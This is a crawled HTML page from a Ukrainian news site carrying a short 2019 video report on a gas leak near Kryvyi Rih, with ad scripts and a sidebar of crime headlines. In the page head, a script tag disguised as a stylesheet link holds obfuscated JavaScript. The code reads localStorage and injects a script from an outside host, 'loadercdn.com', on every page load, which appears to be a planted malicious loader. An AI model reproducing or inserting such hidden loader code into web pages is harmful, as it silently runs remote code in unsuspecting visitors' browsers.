

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html
body_size: 16602
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Біля Кривого Рогу стався масштабний витік газу: селище оповів густий дим (відео)</title>
    <meta name="description" content="Селище оповів густий дим і лише згодом з&#039;ясувалося, що це-газ. " />
    <meta property="og:title" content="Біля Кривого Рогу стався масштабний витік газу: селище оповів густий дим (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/6dc5d42eed0a6c35.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html" />
    <meta property="og:description" content="Селище оповів густий дим і лише згодом з&#039;ясувалося, що це-газ. " />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html"
    },
    "url":"https://nnovosti.info/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html",
    "name":"Біля Кривого Рогу стався масштабний витік газу: селище оповів густий дим (відео)",
    "description":"Селище оповів густий дим і лише згодом з&#039;ясувалося, що це-газ. ",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/6dc5d42eed0a6c35.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/6dc5d42eed0a6c35.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/6dc5d42eed0a6c35.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html",
            "name": "Біля Кривого Рогу стався масштабний витік газу: селище оповів густий дим (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=8013&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Біля Кривого Рогу стався масштабний витік газу: селище оповів густий дим (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2019-08-01T16:53:30+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;01-08-19 16:53</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">Селище оповів густий дим і лише згодом з&#039;ясувалося, що це-газ. </p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/w7HUzP5nfmo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Біля Кривого Рогу стався масштабний витік газу: селище оповів густий дим"></iframe></div>
					<div class="py-3 item-text"><p>Ймовірно трактор пошкодив газову трубу. Страшний витік наробив переполоху.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/228/">газ</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/bilja_krivogo_rogu_stavsja_masshtabnij_vitik_gazu_selische_opoviv_gustij_dim_video-8013.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_granitna_plita_na_smert_rozchavila_ljudinu_foto-70904.html" class="text-dark font-weight-bold">У Львові гранітна плита на смерть розчавила людину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 14:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
